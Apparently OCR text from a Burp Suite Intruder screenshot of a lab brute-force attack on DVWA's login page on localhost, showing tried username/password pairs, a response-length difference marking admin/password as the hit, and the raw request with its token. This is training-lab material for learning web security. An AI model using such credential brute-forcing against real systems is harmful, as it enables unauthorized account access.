 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window
Dashboard Target Proxy Intrude
1 × 6 × 7 × ...
Target Positions Payloads Option
Request Headers
These settings control whether Intr
Update Content-Length header
Set Connection: close
Start attack
Request Engine
These settings control the engine u
Number of threads:
Number of retries on network failur
Pause before retry (milliseconds):
Throttle (milliseconds): Fixed
Variable
Start time: Immedia
In 10
Paused
Attack Results
These settings control what inform
Store requests
Store responses
Intruder attack 12
Attack Save Columns
请求结果都为200(正确)
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Welco... Comment
4 user root 200 5350
5 root r00t 200 5350
6 admin r00t 200 5350
7 administrator r00t 200 5350
8 user r00t 200 5350
9 root password 200 5350
10 admin password 200 5413
11 administrator password 200 5350
12 user password 200 5350
13 root passw0rd 200 5350
14 admin passw0rd 200 5350
Request Response
Raw Params Headers Hex
GET /DVWA-1.9/vulnerabilities/brute/index.php?username=admin&password=password&Login=Login&user_token=8ad9a9324cb01f158e4c19d864dc469f HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-1.9/vulnerabilities/brute/index.php
Connection: close
Cookie: security=high; PHPSESSID=u91gorbk6d5j4de6ehrf2t3953
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished